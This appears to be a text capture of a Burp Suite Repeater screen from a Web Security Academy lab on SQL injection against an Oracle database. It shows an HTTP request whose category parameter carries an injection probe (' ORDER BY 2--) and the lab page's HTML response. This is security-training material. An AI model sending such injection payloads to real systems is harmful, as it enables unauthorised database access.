 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edition v2026.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Hackvertor
1 2 3 4
Send Cancel Burp AI Target: https://0a3a009a0467187982ec7a810056008a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Tech+gifts' ORDER BY 2-- HTTP/2
2 Host: 0a3a009a0467187982ec7a810056008a.web-security-academy.net
3 Cookie: session=RSJRlngBoplcf2ltk0Npu8ujKP3KVijG
4 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-419,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/156.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a3a009a0467187982ec7a810056008a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9396
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SQL injection attack, listing the database contents on Oracle
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
Search 0 highlights
Inspector
Notes
Done 9,504 bytes | 158 millis
Event log (1) All issues Memory: 214.6MB of 7.86GB Disabled